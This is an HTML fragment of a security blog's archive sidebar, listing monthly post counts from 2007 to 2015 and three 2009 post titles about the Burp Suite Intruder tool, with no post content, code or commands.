<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html'>Burp Suite Tip of the Day (Using intruder &gt; &#39;numbe...</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/08/using-burp-intruder-to-brute-force.html'>Using Burp Intruder to brute force login</a></li>
<li><a href='https://blog.carnal0wnage.com/2009/08/burpsuite-intruder-tip-creating-site.html'>BurpSuite Intruder Tip (Creating a site map quickly!)</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
